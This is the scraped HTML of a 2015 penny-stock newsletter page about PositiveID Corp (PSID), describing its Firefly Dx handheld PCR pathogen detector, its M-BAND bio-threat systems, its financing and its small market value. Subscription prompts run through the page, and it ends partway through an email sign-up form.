href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Inside Scoop on PositiveID Corp (OTCMKTS:PSID)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/9f9b99cd73237c0ed6b829934750a1f8b9ab1155668ce860978f5a513fdbcd35?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f9b99cd73237c0ed6b829934750a1f8b9ab1155668ce860978f5a513fdbcd35?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">11 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2015-04-08">April 8, 2015</time></span>
										<meta itemprop="dateModified" content="2015-05-02 11:21 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/ali-raza/" title="Posts by Ali Raza" rel="author">Ali Raza</a></span> <a href="https://twitter.com/alir1272?lang=en" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="673" height="378" src="https://microcapdaily.com/wp-content/uploads/2014/12/psid.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/psid.jpg 673w, https://microcapdaily.com/wp-content/uploads/2014/12/psid-300x168.jpg 300w" sizes="(max-width: 673px) 100vw, 673px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2014/12/psid.jpg">
												<meta itemprop="width" content="673">
												<meta itemprop="height" content="378">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/&amp;t=Inside Scoop on PositiveID Corp (OTCMKTS:PSID)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Inside Scoop on PositiveID Corp (OTCMKTS:PSID) -&amp;url=https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/12/psid.jpg&amp;description=Inside Scoop on PositiveID Corp (OTCMKTS:PSID)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Inside Scoop on PositiveID Corp (OTCMKTS:PSID)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/&amp;t=Inside Scoop on PositiveID Corp (OTCMKTS:PSID)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Inside Scoop on PositiveID Corp (OTCMKTS:PSID) -&amp;url=https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/12/psid.jpg&amp;description=Inside Scoop on PositiveID Corp (OTCMKTS:PSID)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Inside Scoop on PositiveID Corp (OTCMKTS:PSID) https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Inside Scoop on PositiveID Corp (OTCMKTS:PSID)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_10210" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">PositiveID Corp (OTCMKTS:PSID) continues to trade just over its 52 week lows of $0.021 on moderate volume as several online newsletters continue to cover the stock.</p>
<p style="text-align: justify;">PSID ran from pennies to well over a dime in the first few months of 2014 but has not done much since then. PSID is an ax NASDAQ stock that used to trade as VeriChip Corp. until they were delisted to the bb’s 3 years ago.</p>
<p style="text-align: justify;">PositiveID Corp (OTCMKTS:PSID) is a developer of biological detection systems for America&#8217;s homeland defense industry as well as rapid biological testing. They develop microfluidic systems for the automated preparation of and performance of biological assays in order to detect biological threats at high-value locations, as well as analyze samples in a medical environment.</p>
<p style="text-align: justify;">PSID flagship is the Firefly Dx; a handheld system designed to deliver molecular diagnostic results using real-time PCR (polymerase chain reaction) chemistry. The Company is developing the Firefly Dx based on intellectual property and know-how gained during years of development and $30 million of contract funding from the U.S. Department of Homeland Security for the Company&#8217;s M-BAND system, which uses PCR for the identification of airborne bio-threats.</p>
<p style="text-align: justify;">PositiveID Corp has miniaturized its proven real-time PCR technology for the handheld Firefly Dx system, which is designed for use by first response teams to detect biological agents associated with weapons of mass destruction; agricultural screening in domestic sectors and developing countries; and point-of-need monitoring of pathogenic outbreaks.</p>
<p style="text-align: justify;">The Firefly Dx instrument will combine sample lysis, purification, real-time PCR analysis, electronic reporting of results, and automated chain of custody with the embedded RFID chip in disposable cartridges. The system is designed to automatically process and purify nucleic acids from diverse sample types, which are then analyzed with the incorporated multiplex PCR assay for multiple user-defined targets.</p>
<p style="text-align: justify;">Results can be immediately obtained and processed in-situ via SMART phone interface (or personal computer) with a specialized, mobile HTML application and Cloud-based data sharing and storage. The ease-of-use, portability, low cost, and assay flexibility is designed to provide the user with confidence and assurance of an analytically accurate response in limited and remote environments.</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on PSID Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=psid&amp;uf=0&amp;type=2&amp;size=2&amp;sid=4079171&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1355298523&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=psid&amp;uf=0&amp;type=2&amp;size=2&amp;sid=4079171&amp;style=320&amp;freq=1&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=8&amp;rand=241321760&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p style="text-align: justify;">On March 24 Ticker Research, a market research firm focused on the micro cap and small cap sectors, has issued a company update on Positive ID Corporation (PSID) an emerging growth company and developer of biological detection systems for America&#8217;s homeland defense industry as well as rapid biological testing.</p>
<p style="text-align: justify;">Highlights from the update include: Product Innovation: Firefly Dx. PositiveID has completed the design of the second-phase (bench-top) prototype, the first major milestone in the development of the Firefly Dx second-phase prototype. With the completion of this design, the Company has begun to build the second-phase prototype of Firefly Dx, a real-time, handheld, polymerase chain reaction (PCR) pathogen detection system, which it expects to complete during the first half of 2015. Firefly Dx is designed to be a simple-to-use device that provides lab-quality, real-time PCR results anywhere, anytime, within minutes to save lives. The portability of one of its kind of diagnostic equipment makes it one of the favorite in the market.</p>
<p style="text-align: justify;">Involvement of Strategic Investor: PositiveID entered into a strategic financing of $4 million. This transaction should provide the company with the required capital to bring the development of Firefly product to the next critical stage of development and ultimately enabling them to bring this product to market.</p>
<p style="text-align: justify;">Increase in order backlog: PositiveID has shipped M-BAND systems to the Korean peninsula and Aberdeen Proving Ground in Maryland for continued testing as part of the JUPITR program. The contract had a total value to PositiveID of $1 million. PositiveID is preparing additional M-BAND systems for deployment to monitor air samples for potential bio threat for addressing the interest from the federal government, specifically DoD and DHS, in bio detection technologies. PSID has a product backlog of $3.5 million.</p>
<p style="text-align: center;"><strong>We have a Monster Pick Coming. Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><strong>Currently trading at a $5.3 million market valuation</strong> PSID has minimal assets or revenues and significant short term debt. The Company does have an exciting product in the Firefly Dx however continued dilution has stifled the stocks ability to run. <em><strong>We will be updating on PSID when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with PSID.</strong></em></p>
<p style="text-align: center;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
